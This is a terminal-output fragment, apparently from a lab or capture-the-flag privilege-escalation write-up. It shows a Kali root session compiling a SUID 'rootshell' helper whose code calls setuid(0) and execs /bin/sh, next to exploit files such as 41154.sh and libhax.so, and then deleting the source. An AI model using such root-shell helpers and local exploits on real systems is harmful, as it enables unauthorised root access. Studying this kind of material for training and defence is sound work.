 root@kalilinux:~# gcc -o ./rootshell ./rootshell.c
./rootshell.c: In function ‘main’:
./rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
./rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
./rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 | seteuid(0);
| ^~~~~~~
./rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 | setegid(0);
| ^~~~~~~
./rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 | execvp("/bin/sh", NULL, NULL);
| ^~~~~~
./rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
root@kalilinux:~# ls
39772 41154.sh 模板 图片 下载 桌面 libhax.so password rootshell.c
39772.zip 公共 视频 文档 音乐 dc.nmap __MACOSX rootshell
root@kalilinux:~# rm -f rootshell.c
root@kalilinux:~# ls
39772 39772.zip 41154.sh 公共 模板 视频 图片 文档 下载 音乐 桌面 dc.nmap libhax.so __MACOSX password rootshell
root@kalilinux:~#
雷神众测